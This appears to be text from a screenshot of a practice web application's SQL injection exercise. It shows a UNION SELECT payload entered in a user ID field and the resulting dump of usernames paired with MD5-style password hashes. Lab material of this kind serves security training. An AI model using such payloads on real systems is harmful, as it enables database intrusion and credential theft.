 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99